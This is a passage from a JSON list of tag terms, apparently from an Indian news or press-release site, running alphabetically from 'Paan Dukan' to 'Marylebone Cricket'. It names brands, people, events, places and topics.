Paan Dukan"},{"term":"Khan Study Group"},{"term":"Kharif Crop"},{"term":"KhauGaliDeals"},{"term":"Khayyam"},{"term":"Khed Economic Infrastructure"},{"term":"Khelo India"},{"term":"Khichdi"},{"term":"Khoya Hun Main"},{"term":"Khubani Fruit"},{"term":"Khush Housing Finance"},{"term":"Khushi Cars"},{"term":"Khushii"},{"term":"KidZania Delhi"},{"term":"KidZania Delhi NCR"},{"term":"Kiddies Express"},{"term":"Kidney Clinic"},{"term":"Kidney infections"},{"term":"Kidogos"},{"term":"Kids Active"},{"term":"Kids Choice Awards 2017"},{"term":"Kids Day"},{"term":"Kids Day Out"},{"term":"Kids India"},{"term":"Kids Portal"},{"term":"Kids Run"},{"term":"Kids Wear"},{"term":"Kids content"},{"term":"Kidwai Memorial"},{"term":"Kidzee"},{"term":"Kidzee Learning Tablet"},{"term":"Kilambakkam"},{"term":"Kim Kardashian"},{"term":"Kim Song Yong"},{"term":"Kimaya Motion Pictures"},{"term":"Kinder Joy"},{"term":"Kindle India"},{"term":"Kindle app"},{"term":"Kindred Spirits"},{"term":"King College Hospital"},{"term":"King of Bass"},{"term":"King of Good Times"},{"term":"Kingdoms of Dreams"},{"term":"Kingfisher Premium"},{"term":"Kings XI Punjab"},{"term":"Kingshuk Basu"},{"term":"Kingston"},{"term":"Kipps Market Ludhiana"},{"term":"Kiran Amlani"},{"term":"Kiran Bedi"},{"term":"Kiran Chaudhry"},{"term":"Kiran Lohia"},{"term":"Kiran Mazumdar"},{"term":"Kiran and Lumiere"},{"term":"Kirana"},{"term":"Kiren Rijiju"},{"term":"Kirloskar"},{"term":"Kirloskar Group"},{"term":"Kirloskar Oil Engine Limited"},{"term":"Kirti Nagpure"},{"term":"Kirtilals"},{"term":"Kirtilals Collection"},{"term":"Kiruba Shankar"},{"term":"Kisan Sampark Melas"},{"term":"Kishan Pal Gujjar"},{"term":"Kishangarh Gulabpura Highway"},{"term":"Kishwer Merchant"},{"term":"Kissan"},{"term":"Kitchee FC"},{"term":"Kitchen Distritct"},{"term":"Kitchen Innovation"},{"term":"Kitchen on Ice"},{"term":"Kitchens"},{"term":"Kite flying Injuries"},{"term":"Kitur"},{"term":"Kiwifruit"},{"term":"Kiwo Mobiles"},{"term":"Kizad"},{"term":"Klang Rappler"},{"term":"Knee Replacement Surgeries"},{"term":"Knee Replacement Surgery"},{"term":"Knight Frank India"},{"term":"Knorr"},{"term":"Knot Solutions"},{"term":"Know Your Customer"},{"term":"Knowlarity"},{"term":"Knowledge Factory"},{"term":"Knowledge Meet"},{"term":"Knowledge Wharton"},{"term":"Knowledge@Wharton High School"},{"term":"Kochi Municipal Corporation"},{"term":"Kodak HD LED TV"},{"term":"Koftas"},{"term":"Kohinoor Technical Institute"},{"term":"Kokata"},{"term":"KokilabenDhirubhaiAmbani Hospital"},{"term":"Kokuyo Camlin Limited"},{"term":"Kolkata Knightriders"},{"term":"Kolkata Marathon"},{"term":"Kolkatans"},{"term":"Kollywood"},{"term":"Kollywood stars"},{"term":"Komal Nahata"},{"term":"Komal Nahta"},{"term":"Komal Sood"},{"term":"Konnectinsights"},{"term":"Konnections"},{"term":"KooKoo"},{"term":"Korea National Tourism Organization"},{"term":"Korea Trade Investment Promotion Agency"},{"term":"Korean"},{"term":"Korean Intellectual Property Office"},{"term":"Kosh Oats"},{"term":"Kota"},{"term":"Kotak Bank"},{"term":"Kotak Investment Banking"},{"term":"Kotak Mahindra"},{"term":"Kotak Mahindra Group"},{"term":"Kotak Mutual Fund"},{"term":"Koyambedu Food Grains Traders Association"},{"term":"KrackerJack Karnival 2017"},{"term":"Krackerjack"},{"term":"Kraft"},{"term":"Kraft Heinz Company"},{"term":"Kraft appliances"},{"term":"Krafts of India"},{"term":"Krishan Nagpal"},{"term":"Krishna"},{"term":"Krishna Bodanapu"},{"term":"Krishna Jal"},{"term":"Krishna Janmashtami"},{"term":"Krishna Prakash Maheshwari"},{"term":"Krishna Pushkaralu"},{"term":"Krishna Vemula"},{"term":"Krishnadhwani"},{"term":"Krishnapatnam Port"},{"term":"Kriti"},{"term":"Kritika Kamra"},{"term":"Kritika Punjabi"},{"term":"Krsna Mehta"},{"term":"Krupa Makhija"},{"term":"Krupa Shah"},{"term":"Kuber"},{"term":"Kuch Rang Pyar ke Aise Bhi"},{"term":"KuchKisseKuchKahaniyan"},{"term":"Kuchipudi Dancer"},{"term":"Kudlu Gate"},{"term":"Kuldeepak"},{"term":"Kulfi"},{"term":"Kumar Urban"},{"term":"Kunal Kamra"},{"term":"Kunal Kapoor"},{"term":"Kunal Kapur"},{"term":"Kunal Khemu"},{"term":"Kundalini Yoga"},{"term":"Kunwar Amarjeet Singh"},{"term":"Kurnool"},{"term":"Kurtas"},{"term":"Kurti"},{"term":"Kuwait Finance House"},{"term":"Kuwait Hospital"},{"term":"Kwality Ice cream"},{"term":"Kwality Milk Foods"},{"term":"Kya Haal Panchaal"},{"term":"Kygo"},{"term":"Kyojin"},{"term":"K​issa Kursi Ka"},{"term":"L V Prasad Eye Institute"},{"term":"L and T Infotech"},{"term":"L and T Technology Services"},{"term":"L carnitine"},{"term":"L\u0026T"},{"term":"L\u0026T Realty"},{"term":"LA Dreams"},{"term":"LACFI"},{"term":"LALIT ARPAN"},{"term":"LALITARPAN"},{"term":"LAN cabling"},{"term":"LANXESS India"},{"term":"LAPF"},{"term":"LASER World"},{"term":"LAVA International"},{"term":"LAWMAN"},{"term":"LAp of the HImalyas"},{"term":"LCBL"},{"term":"LCBL Delhi"},{"term":"LCD Monitors"},{"term":"LCD video walls"},{"term":"LCIF"},{"term":"LEADTEK"},{"term":"LED Bulb"},{"term":"LED Designer"},{"term":"LED Inverter Bulb"},{"term":"LED Sandals"},{"term":"LED bulbs"},{"term":"LED lamps"},{"term":"LED street lights"},{"term":"LED technology"},{"term":"LED tubes"},{"term":"LEDGE13"},{"term":"LEED"},{"term":"LEED Lab"},{"term":"LEED Platinum"},{"term":"LEGO Championship"},{"term":"LEH"},{"term":"LFW"},{"term":"LGBTQ"},{"term":"LIDAR project"},{"term":"LIFESTYLE EXHIBITION"},{"term":"LIFEStyle Fine Jewelry"},{"term":"LIL"},{"term":"LISTENERS"},{"term":"LITUM"},{"term":"LITUM IoT"},{"term":"LIVA Accredited Partner Forum"},{"term":"LIVE IN"},{"term":"LIVE MUSIC"},{"term":"LIVE cooking"},{"term":"LIVTEK India"},{"term":"LKP Securities"},{"term":"LLOYD SHEROES"},{"term":"LLYOD SHEROES"},{"term":"LML Limited"},{"term":"LOCCITAINE"},{"term":"LOCCITANE Stores"},{"term":"LOVE MOSCHINO"},{"term":"LOW GI"},{"term":"LOccitane en Provence"},{"term":"LOraal Paris"},{"term":"LOreal Professional"},{"term":"LPG"},{"term":"LPG Association"},{"term":"LPU Campus"},{"term":"LPU students"},{"term":"LSE India Summit 2017"},{"term":"LSRPL"},{"term":"LSWSD"},{"term":"LT Infotech"},{"term":"LTE Innovation Summit 2016"},{"term":"LTE TDD Summit"},{"term":"LTE indoor gateway LTE5366"},{"term":"LUDO"},{"term":"LUNAREPIC FLYKNIT 2"},{"term":"LVAS"},{"term":"LVB Mobile"},{"term":"LVPEI"},{"term":"LWE"},{"term":"LYCOS"},{"term":"LYF"},{"term":"LYF FLAME 8"},{"term":"LYF models"},{"term":"LYMPHEDEMA"},{"term":"La Femme"},{"term":"La Maroma"},{"term":"La Regina"},{"term":"La Roche Posay Anthelios"},{"term":"La Senza Corporation"},{"term":"La Trobe University"},{"term":"La Trobe education"},{"term":"La Vie En Rose Collection"},{"term":"La Voila"},{"term":"LaCie"},{"term":"LaSalle Investment Management"},{"term":"LaSalle Road"},{"term":"Laal Shimla Mirch"},{"term":"LabInApp"},{"term":"Laboratory"},{"term":"Labour Day"},{"term":"Labsystems Diagnostics"},{"term":"Labtalk"},{"term":"Lace collection"},{"term":"LactoClave"},{"term":"Ladakh Student Welfare Society Delhi"},{"term":"Ladies Shoes"},{"term":"Ladies Special Magazine"},{"term":"Lady Gaga"},{"term":"Lady Shriram College"},{"term":"Lag Jaa Gale"},{"term":"Lakme Bridal"},{"term":"Lakme Bridal Illuminate"},{"term":"Lakme Eyeliners"},{"term":"Lakme Fashion Week 2017"},{"term":"Lakshmi Rana"},{"term":"Lakshya 2.0"},{"term":"Lakshya Digital"},{"term":"Lakshyam"},{"term":"Lalbaugcha Raja"},{"term":"Lalchhuanmawai Fanai"},{"term":"Lalhmangaihsanga Ralte"},{"term":"Lalit Ashok Hotel"},{"term":"Lalit Jagtiani"},{"term":"Lalit hotel"},{"term":"Lalita Babar"},{"term":"Lama Tours"},{"term":"Lamha Lamha"},{"term":"LampSite 3.0"},{"term":"Land"},{"term":"Land Rover"},{"term":"Landscape"},{"term":"LanesByLens"},{"term":"Language"},{"term":"Languages"},{"term":"Laos"},{"term":"Lapis Bard"},{"term":"Laptops"},{"term":"Large pores"},{"term":"Largest Photobook"},{"term":"Larsen and Toubro Infotech"},{"term":"Larsen and Toubro Limited"},{"term":"Laser Phosphor"},{"term":"Laser assisted"},{"term":"Lasers"},{"term":"Last Crusader"},{"term":"Late Madan Mohan"},{"term":"Latest Spa"},{"term":"Latest Technologies"},{"term":"Latin American and Caribbean Federation of India"},{"term":"Latin Pop band"},{"term":"Lattice Semiconductor Corporation"},{"term":"Laugh out Loud"},{"term":"Launchpad"},{"term":"Laundry"},{"term":"Laundry Boy"},{"term":"Laundry Service"},{"term":"Laureus Sport"},{"term":"Lava A79"},{"term":"Lava A79 smartphone"},{"term":"Lava International Limited"},{"term":"Lavanya Tripathi inspires people of Hyderabad to be Shiksha Superheroes"},{"term":"Lavanya collection"},{"term":"Law students"},{"term":"Laxmi Nivas"},{"term":"Laxmi Rai"},{"term":"Lays"},{"term":"Lazoi"},{"term":"Le Cordon Bleu"},{"term":"Le Dupleix"},{"term":"Le Magnifique"},{"term":"Le Max2"},{"term":"Le Meridien Gurgaon"},{"term":"Le Meridien hotel"},{"term":"Le Premiere"},{"term":"LeEco India"},{"term":"LeEco Mobile"},{"term":"LeEco Mobiles"},{"term":"LeEco Super TV"},{"term":"LeEco Super3 TV series"},{"term":"LeMall India"},{"term":"Lead selling plan"},{"term":"Leader"},{"term":"Leadership Business Summit"},{"term":"Leadership Changes"},{"term":"Leadership Institute"},{"term":"Leadership position"},{"term":"Leaf Group"},{"term":"Learning Linkups"},{"term":"Learning Optimization"},{"term":"Learning with Vodafone"},{"term":"Leather Bag"},{"term":"Leather Jackets"},{"term":"Leather accessories"},{"term":"Leaves"},{"term":"Leco"},{"term":"Leco India"},{"term":"Leco SuperTVs"},{"term":"Lee Jeans"},{"term":"Leeco Le 2"},{"term":"Leela Palace"},{"term":"Left Ventricular Assist System"},{"term":"Left Wing Extremists"},{"term":"Left right Left"},{"term":"Legal tips"},{"term":"Legal\u0026 General"},{"term":"Legendary Actor"},{"term":"Legends"},{"term":"Legion of Honour"},{"term":"Lego"},{"term":"Lehenga"},{"term":"Leher Sethi"},{"term":"Lemon Brigade"},{"term":"Lemon Chai"},{"term":"Lemon Fruit"},{"term":"Lemon Juice"},{"term":"Lemon Tea"},{"term":"Lemon Tree Hotel"},{"term":"Lemon Water"},{"term":"Lenddo"},{"term":"Lending Rates"},{"term":"Lending rate cuts"},{"term":"Lendingkart Group"},{"term":"Lenny Rodrigues"},{"term":"Lenovo K6 Power"},{"term":"Lens"},{"term":"Leonardo Olive Oil"},{"term":"Lesle Lewis"},{"term":"Lesso Buildtech"},{"term":"Lesson"},{"term":"Let Me By Your Side"},{"term":"Lets walk for the Hope"},{"term":"LetsEndorse"},{"term":"LetsIntern"},{"term":"Letter.Couple"},{"term":"Letters of Award"},{"term":"Leukemia"},{"term":"Levent Guenes"},{"term":"Leverage Group"},{"term":"Levison Wood"},{"term":"Lewis Institute 2017"},{"term":"Lexis"},{"term":"Lia Car Freshner"},{"term":"Lia Room Freshner"},{"term":"Liana"},{"term":"Liases Foras"},{"term":"Liberal Arts Education"},{"term":"Liberty Cinema"},{"term":"Liberty Mutual Insurance Group"},{"term":"Liberty Videocon General Insurance"},{"term":"Library"},{"term":"Library of Mistakes"},{"term":"License"},{"term":"Licensing"},{"term":"Licious"},{"term":"Lidingoloppet"},{"term":"Liebherr"},{"term":"Life"},{"term":"Life Health Foods"},{"term":"Life Insurance Corporation"},{"term":"Life Mantras"},{"term":"Life Of Dillon"},{"term":"Life Time Achievement"},{"term":"Life of Vision Foundation"},{"term":"Life se milofy"},{"term":"Lifebuoy"},{"term":"LifenLiving website"},{"term":"Lifestyle Galleria"},{"term":"Lifestyle International"},{"term":"Lifestyle destination"},{"term":"Lifestyle vehicle"},{"term":"Lifestyles"},{"term":"Lifetime Achievement Award"},{"term":"Light India"},{"term":"Light commercial vehicle"},{"term":"Lighting decorative"},{"term":"Lightsource"},{"term":"Lightsource Renewable Energy"},{"term":"Like Father Like Son"},{"term":"Lillusionniste"},{"term":"Lilly Collins"},{"term":"Limex Healthcare"},{"term":"Lina Collection"},{"term":"Linguaskill"},{"term":"Linkin Park Night"},{"term":"Linking Road"},{"term":"Linseeds"},{"term":"Linux"},{"term":"Lion Gold Awards"},{"term":"LionHeart"},{"term":"Lions Blood Bank"},{"term":"Lions Club"},{"term":"Lions Club Mumbai"},{"term":"Lions Club of Visakhapatnam"},{"term":"Lions Clubs International"},{"term":"Lions Clubs International Foundation"},{"term":"Lipcolor"},{"term":"Lipsmacking Chunky Salsa"},{"term":"Liquid Biopsy"},{"term":"Liqvid English Edge"},{"term":"Lisa Haydon"},{"term":"Lisa Ray"},{"term":"Lissting"},{"term":"LiteHouse"},{"term":"Lithium ion battery"},{"term":"Live Band"},{"term":"Live Music Concert"},{"term":"Live Video"},{"term":"Live events"},{"term":"Live telecast"},{"term":"LiveFit 510"},{"term":"LiveHealth"},{"term":"LiveTune"},{"term":"Livefun 540"},{"term":"Liver Transplant"},{"term":"Liver Transplant Support Group"},{"term":"Liver cancer"},{"term":"Liver ka jigri"},{"term":"Livin The Life"},{"term":"Living Entertainment Enterprises"},{"term":"Living Room"},{"term":"Living legends"},{"term":"Lizard"},{"term":"Lizard repellents"},{"term":"Lloyd"},{"term":"Loafer"},{"term":"LoanAdda"},{"term":"Loans"},{"term":"Lobbies"},{"term":"Local"},{"term":"Locate Varesino"},{"term":"Location"},{"term":"Lock n Load Sale"},{"term":"Lockheed Martin"},{"term":"Lockheed Martin India"},{"term":"Lodestar"},{"term":"Lodgy World Edition"},{"term":"Loft Series"},{"term":"Log Analysis"},{"term":"Log360"},{"term":"LogMeIn"},{"term":"LogRhythm"},{"term":"LogiNext"},{"term":"Logix City center"},{"term":"Logix Group"},{"term":"Lohegaon"},{"term":"Lohia"},{"term":"Lohia Industries"},{"term":"Lohri 2017"},{"term":"Lohri Ideas"},{"term":"LohriDeGeet"},{"term":"Lok Nayak Hospital"},{"term":"Lokat"},{"term":"Lokesh Sharma"},{"term":"Lokhandwala Complex"},{"term":"Lokhandwala Street Festival"},{"term":"Lokmat Maharashtra Most Stylish Awards"},{"term":"London Charity Event"},{"term":"London College of Business and Law"},{"term":"London Gatwick Airport"},{"term":"London Heathrow"},{"term":"London Musical Showcase"},{"term":"London Mutual Credit Union"},{"term":"London SS17"},{"term":"Loneliness"},{"term":"Long Hair"},{"term":"Long Pepper"},{"term":"Long Term Deal"},{"term":"Longest Validity"},{"term":"Longines"},{"term":"Longines Watch"},{"term":"Look"},{"term":"Lord Krishna"},{"term":"Lost Kings"},{"term":"Lost Stories"},{"term":"Lottery scams"},{"term":"Lotus Greens Sports City"},{"term":"Lotus Herbals"},{"term":"Lotus Phase II"},{"term":"Lotus Seeds"},{"term":"Lotus seed"},{"term":"Lounge Bar"},{"term":"Lounges"},{"term":"Loungewear"},{"term":"Love Bands"},{"term":"Love Bug"},{"term":"Love Drought"},{"term":"Love Initials"},{"term":"Love Is On"},{"term":"Love Knots"},{"term":"Love Lips Shots"},{"term":"Love Means Red"},{"term":"Love Stories"},{"term":"Love by Chance"},{"term":"Love for beer"},{"term":"Love ke Funday"},{"term":"Love songs"},{"term":"Love you Zindagi"},{"term":"LoveDoctor"},{"term":"LoveVivah"},{"term":"Loved"},{"term":"Loved one"},{"term":"Lovely"},{"term":"Lover"},{"term":"Loveseat"},{"term":"Lovewear"},{"term":"Low Cost Airline"},{"term":"Lowe Companies"},{"term":"Lowest Tariffs"},{"term":"Loyalie"},{"term":"Loyalty Camp"},{"term":"Loyalty Program"},{"term":"Loyalty Solutions and Research Private Limited"},{"term":"Loyola Industrial Training Institute"},{"term":"Lt Gen Subrata Saha"},{"term":"LuLu Group"},{"term":"LuLu Group International"},{"term":"Lubrizol"},{"term":"Luciano Sobrosa"},{"term":"Lucio"},{"term":"Lucknavi Libaas"},{"term":"Lucky Stars"},{"term":"Ludhiana Plant"},{"term":"Ludusz"},{"term":"Lufthansa German Airlines"},{"term":"Lufthansa Group"},{"term":"Lufthansa Runway"},{"term":"Lumia 650 Dual SIM"},{"term":"Luminous"},{"term":"Lung"},{"term":"Lung Disease"},{"term":"Lung Health"},{"term":"Lunh"},{"term":"Lupin"},{"term":"Lust deodorant"},{"term":"LuvIt"},{"term":"LuvIt Chocolates"},{"term":"Lux"},{"term":"Lux Industries Limited"},{"term":"Luxepick"},{"term":"Luxury Boutique Hotel"},{"term":"Luxury Car"},{"term":"Luxury Chronicle"},{"term":"Luxury mobility"},{"term":"Luxury resort"},{"term":"Luxury writing"},{"term":"Lybrate Healthscape"},{"term":"Lychee"},{"term":"Lymphedema Foundation"},{"term":"Lymphedema Patients"},{"term":"LyondellBasell"},{"term":"Lyra Food Service"},{"term":"Lyra Glassware"},{"term":"Lyric video"},{"term":"Lyric writer"},{"term":"M D Overseas"},{"term":"M Day"},{"term":"M Govinda Rao"},{"term":"M Muthujothi"},{"term":"M P Vijay Kumar"},{"term":"MAD Foundation"},{"term":"MAGIC BARBEQUE"},{"term":"MAHE"},{"term":"MAINI GROUP"},{"term":"MALAD MASTI"},{"term":"MANIPAL GIRL ASHNA GURAV WINS THE SANTOOR FEMINA STYLE DIVA SOUTH 2017"},{"term":"MANISH TRIPATHI"},{"term":"MANJU BHENDE"},{"term":"MANJU World of Glamour and beauty"},{"term":"MANUS X MACHINA"},{"term":"MARGOSA ROAD"},{"term":"MARKS \u0026 SPENCER"},{"term":"MASTERPIX"},{"term":"MATHURA"},{"term":"MAX ELITE MODEL LOOK INDIA 2016"},{"term":"MAX EML"},{"term":"MAX Elite International Modeling Contest"},{"term":"MBA Program"},{"term":"MBA Rural Management"},{"term":"MBA batch"},{"term":"MBA courses"},{"term":"MBBF"},{"term":"MBD Mall"},{"term":"MBRGI"},{"term":"MBRSG"},{"term":"MBRU"},{"term":"MC1000SFP IN 3"},{"term":"MCBC"},{"term":"MCGM"},{"term":"MCI"},{"term":"MCIAS"},{"term":"MCN Group"},{"term":"MCSL"},{"term":"MDG"},{"term":"MDI"},{"term":"MDI Gurgaon"},{"term":"MEDIA SPARK"},{"term":"MEERADHA posters"},{"term":"MEET ALUMNI"},{"term":"MEI"},{"term":"MEININGER"},{"term":"MEPIDL"},{"term":"MEPL"},{"term":"MEQ Cooling Planet"},{"term":"MEQ Hiroba"},{"term":"MERA NAAM JOKER"},{"term":"METAL BASED"},{"term":"MFCWL"},{"term":"MFDC"},{"term":"MFI"},{"term":"MFIN Report"},{"term":"MFIs"},{"term":"MFP models"},{"term":"MFi Lightning Cables"},{"term":"MG Group"},{"term":"MGF Mall"},{"term":"MHADA"},{"term":"MI"},{"term":"MI India"},{"term":"MIAT"},{"term":"MIActive"},{"term":"MICE"},{"term":"MICRO IRRIGATION SYSTEMS"},{"term":"MIDAS"},{"term":"MIFF 2016"},{"term":"MINERVA PUNJAB FC"},{"term":"MIRCHI MUSIC AWARDS 2017"},{"term":"MISA"},{"term":"MISPIRNT"},{"term":"MISS  RAJASTHAN"},{"term":"MISS RAJASTHAN 2016"},{"term":"MIT Campus"},{"term":"MIT Pune"},{"term":"MIn Expo 2016"},{"term":"MJK"},{"term":"MJSA"},{"term":"MKSSS"},{"term":"MLS Business Centres"},{"term":"MMGPI"},{"term":"MMR residential sales"},{"term":"MMRC"},{"term":"MMTC"},{"term":"MMTC PAMP India"},{"term":"MMU MBA Placements"},{"term":"MMobile"},{"term":"MOBILE MONEY SERVICE"},{"term":"MOGRA"},{"term":"MOHENJO DARO"},{"term":"MOMOS FESTIVAL"},{"term":"MONEYCONTROL"},{"term":"MONIN MEIA"},{"term":"MOOV karo"},{"term":"MOQSH 2016"},{"term":"MP Group Builders"},{"term":"MP Groups"},{"term":"MPCB"},{"term":"MPCVET"},{"term":"MPM Properties"},{"term":"MPPL"},{"term":"MPSTDC"},{"term":"MPesa"},{"term":"MPower"},{"term":"MR SANJAY SINGH"},{"term":"MRF FMSCI Indian National Rally"},{"term":"MRF FMSCI Indian Rally"},{"term":"MRF Ltd"},{"term":"MRF Rally"},{"term":"MRG Hospitality"},{"term":"MRIBS"},{"term":"MRM"},{"term":"MRS RADHIKA CHOUDARY"},{"term":"MSA"},{"term":"MSD"},{"term":"MSG"},{"term":"MSI"},{"term":"MSI Day"},{"term":"MSM Dance School"},{"term":"MSM Motion Pictures"},{"term":"MSME"},{"term":"MSME Tool Room"},{"term":"MSOs"},{"term":"MSP"},{"term":"MSRUAS"},{"term":"MStar"},{"term":"MTB National Championship"},{"term":"MTBD"},{"term":"MTDC"},{"term":"MTV Girls"},{"term":"MTV Roadies"},{"term":"MTV Splitsvilla 9"},{"term":"MTV Unplugged Season 5"},{"term":"MTV unplugged"},{"term":"MTech"},{"term":"MUDRA Bank"},{"term":"MUFG"},{"term":"MUN"},{"term":"MUNCafe"},{"term":"MURAAD"},{"term":"MV Agusta"},{"term":"MVNO industry awards"},{"term":"MVNOs World Congress 2016"},{"term":"MWC"},{"term":"MWC 2017"},{"term":"MWC Shanghai"},{"term":"MX100"},{"term":"MY Room"},{"term":"MYITY"},{"term":"Ma Foi Analytics"},{"term":"Maakaan"},{"term":"Maaza"},{"term":"MacGyver"},{"term":"Macaroni Cheese Nuggets"},{"term":"Macchar"},{"term":"Machine"},{"term":"Macmillan"},{"term":"Mad Over Donuts"},{"term":"Madam Grace Pinto"},{"term":"Madame Tussauds"},{"term":"Madame Tussauds Delhi"},{"term":"Madan Krishnan"},{"term":"Made in Germany"},{"term":"Madhu"},{"term":"Madhu Mehta Foundation"},{"term":"Madhu Sneha"},{"term":"Madhu life"},{"term":"Madhubala"},{"term":"Madhubani collection"},{"term":"Madhur Bhandarkar"},{"term":"Madhuram Narayanan Centre"},{"term":"Madhya Pradesh Council for Vocational Education and Training"},{"term":"Madhya Pradesh Goverment"},{"term":"Madhya Pradesh Laghu Udyog Nigam"},{"term":"Madhya Pradesh Tourism Development Corporation"},{"term":"Madhya Pradesh Travel Mart"},{"term":"Madison"},{"term":"Madison Avenue"},{"term":"Madison PR"},{"term":"Madison Public Relations"},{"term":"Madras"},{"term":"Madras Boat Club"},{"term":"Madras Fashion Week"},{"term":"Madras University Centenary Auditorium"},{"term":"Madras Week lecture"},{"term":"Madrid"},{"term":"Madrid Top Tech City"},{"term":"Madurai Corporation"},{"term":"Magazines"},{"term":"Magic Bricks"},{"term":"Magic Bus India Foundation"},{"term":"Magic Peeling Gel Scrub"},{"term":"Magic Quadrant"},{"term":"Magic Recharge"},{"term":"Magic WireTM"},{"term":"Magical Sea world"},{"term":"Magnasoft"},{"term":"Magnesium"},{"term":"Magnesium Effervescent Tablets"},{"term":"Magnetic Water Conditioner"},{"term":"Magnolith"},{"term":"Maha Cement"},{"term":"MahaShivaratri"},{"term":"Mahagun Mezzaria"},{"term":"Maharaja Pratap Cup"},{"term":"Maharana Pratap Auditorium"},{"term":"Maharashtra Housing and Area Development Authority"},{"term":"Maharashtra Police"},{"term":"Maharashtra Pollution Control Board"},{"term":"Maharashtra Public Trust Act"},{"term":"Maharashtra RERA"},{"term":"Maharashtra State Government"},{"term":"Maharashtra State Housing Policy"},{"term":"Maharashtra Tourism Development Corporation"},{"term":"Maharashtrian Dish"},{"term":"Maharshi Karve Stree Shikshan Samstha"},{"term":"Mahatma"},{"term":"Mahatma Mandir Convention Centre"},{"term":"Mahaveer Dharamshala"},{"term":"Mahavir Deccan Auto"},{"term":"Mahavir Group"},{"term":"Mahavir Jain Temple"},{"term":"Maheene Bhar ka Internet"},{"term":"Mahesh Murthy"},{"term":"Mahila Jagran Kendra"},{"term":"Mahima Choudhary"},{"term":"Mahindra  Ecole Centrale"},{"term":"Mahindra \u0026 Mahindra"},{"term":"Mahindra Adventure"},{"term":"Mahindra Blues Festival"},{"term":"Mahindra Ecole Centrale college of engineering"},{"term":"Mahindra FES"},{"term":"Mahindra Farm Equipment Sector"},{"term":"Mahindra First Choice Wheels"},{"term":"Mahindra Holidays"},{"term":"Mahindra Holidays and Resorts"},{"term":"Mahindra Intertrade"},{"term":"Mahindra Kabira Festival"},{"term":"Mahindra Lifespaces Developers"},{"term":"Mahindra Logistics"},{"term":"Mahindra Research Valley"},{"term":"Mahindra Truck and Bus Division"},{"term":"Mahindra World City Chennai"},{"term":"Mahindra in Italian thriller"},{"term":"Mahipal Sachdev"},{"term":"Mahul Brahma"},{"term":"Maiden Expo Ghar Utsav"},{"term":"Maincourse"},{"term":"Maini Precision Products Limited"},{"term":"Maitri"},{"term":"Maize"},{"term":"Majesty One Dry Iron"},{"term":"Majhi Metro"},{"term":"Majhi Metro Festival"},{"term":"Make for India"},{"term":"Make in Rajasthan"},{"term":"Make up"},{"term":"MakeMyTrip"},{"term":"Makeovers"},{"term":"Makeup Expert"},{"term":"Makeup Remover"},{"term":"Makeup Tips"},{"term":"Makhana"},{"term":"Makr Shakr"},{"term":"Makup expert"},{"term":"Malabar Gold and Diamonds"},{"term":"Malaria"},{"term":"Malaria.WHO"},{"term":"Malawi"},{"term":"Malawian farmers"},{"term":"Malawian seed"},{"term":"Malaysia Halal Industry Development Corp"},{"term":"Malaysian entrepreneur"},{"term":"Mald"},{"term":"Malhar"},{"term":"Malhar Patterns"},{"term":"Malkajgiri"},{"term":"Malkhamb"},{"term":"Mall atrium"},{"term":"Malnad"},{"term":"Malnad Ultra"},{"term":"Malnutrition"},{"term":"Malur"},{"term":"Malware"},{"term":"Malyalam"},{"term":"Mamata Banerjee"},{"term":"Mamma Mia"},{"term":"Mamtaa Gupta"},{"term":"Management Development Institute"},{"term":"Management Education"},{"term":"Management for the Future"},{"term":"Management schools"},{"term":"Managing Director"},{"term":"Manappuram Home Finance"},{"term":"Manav Rachna International University"},{"term":"Manchester United"},{"term":"Manchester United Ambassador"},{"term":"Manchester United Ambassadors"},{"term":"Manchester United Legends"},{"term":"Mandal Upper primary school"},{"term":"Mandera"},{"term":"Mandira Bedi"},{"term":"Mandra Cultural Foundation"},{"term":"Manford"},{"term":"Mangalagiri"},{"term":"Mangaldeep Agarbattis"},{"term":"Mangalore"},{"term":"Mangalore University"},{"term":"Mangalsutra"},{"term":"Mangaluru"},{"term":"Manglmurti Films"},{"term":"Mango Cheese Cake"},{"term":"Mango Festival"},{"term":"Mango Frostino"},{"term":"Mango Fruit Cooler"},{"term":"Mango Kulfi"},{"term":"Mango books"},{"term":"Mango lovers"},{"term":"Mangrove Matters"},{"term":"Mangroves"},{"term":"Manifattura di Domodossola"},{"term":"Manikonda"},{"term":"Manipal"},{"term":"Manipal Academy of Banking and Insurance"},{"term":"Manipal Academy of Higher Education"},{"term":"Manipal Education Group"},{"term":"Manipal Fertility Bangalore"},{"term":"Manipal Global"},{"term":"Manipal Global Education"},{"term":"Manipal ICAS"},{"term":"Manipal International Center for Applied Sciences"},{"term":"Manish Aggarwal"},{"term":"Manish Agrawal"},{"term":"Manish Arora"},{"term":"Manish Bharthi"},{"term":"Manish Chopra"},{"term":"Manish Gulati"},{"term":"Manish Kumar"},{"term":"Manish Malhotra"},{"term":"Manisha Koirala"},{"term":"Manjeera Group"},{"term":"Manjeet Chhillar"},{"term":"Manjeet Chillar"},{"term":"Mann Ke Moti"},{"term":"MannequinChallenge"},{"term":"Manning Modern Retail summit"},{"term":"Manoj Agarwal"},{"term":"Manoj Tiwari"},{"term":"Manor"},{"term":"Mansi Midha"},{"term":"Manthan"},{"term":"Mantra online Shopping"},{"term":"Mantri Developers"},{"term":"Mantri Square Mall"},{"term":"Manu Sodhi"},{"term":"Manufacturer"},{"term":"Manufacturing Industry"},{"term":"Manya"},{"term":"Manya Education"},{"term":"Maple Bear"},{"term":"Mapping Stillness"},{"term":"Marathi actress"},{"term":"Marathi movie"},{"term":"Maratho"},{"term":"Marathon 2017"},{"term":"Marathon Group"},{"term":"Marathon Run"},{"term":"Marathoners"},{"term":"Marc Esteve"},{"term":"Marg Compusoft"},{"term":"Margarita Bergfeldt Matiz"},{"term":"Margosa"},{"term":"Marhaban Madrasti"},{"term":"Marimbula"},{"term":"Mark Rylance"},{"term":"Markatiplan"},{"term":"Market Outlook"},{"term":"Market Research"},{"term":"Marketcity"},{"term":"Marketing Leaders"},{"term":"Marketing of Handloom Products"},{"term":"Marketing theories"},{"term":"Marketing tie up"},{"term":"Marketplace"},{"term":"Marketplace platform"},{"term":"Marks and Spencer"},{"term":"Marriage Colours"},{"term":"Marriott Bengaluru"},{"term":"Marriott Group"},{"term":"Marriott India Story"},{"term":"Marriott hotels"},{"term":"Marshall Aerospace"},{"term":"Marshalls Day"},{"term":"Martin Freeman"},{"term":"Martin Mackay"},{"term":"Maruti Suzuki Baleno"},{"term":"Maruti Suzuki Dakshin Dare Rally 2016"},{"term":"Maruti Suzuki India"},{"term":"Maruti Suzuki's Service Campaign for S-Cross"},{"term":"Marvie Ann Beck"},{"term":"Marwari Yuva Manch STARS"},{"term":"Marylebone Cricket 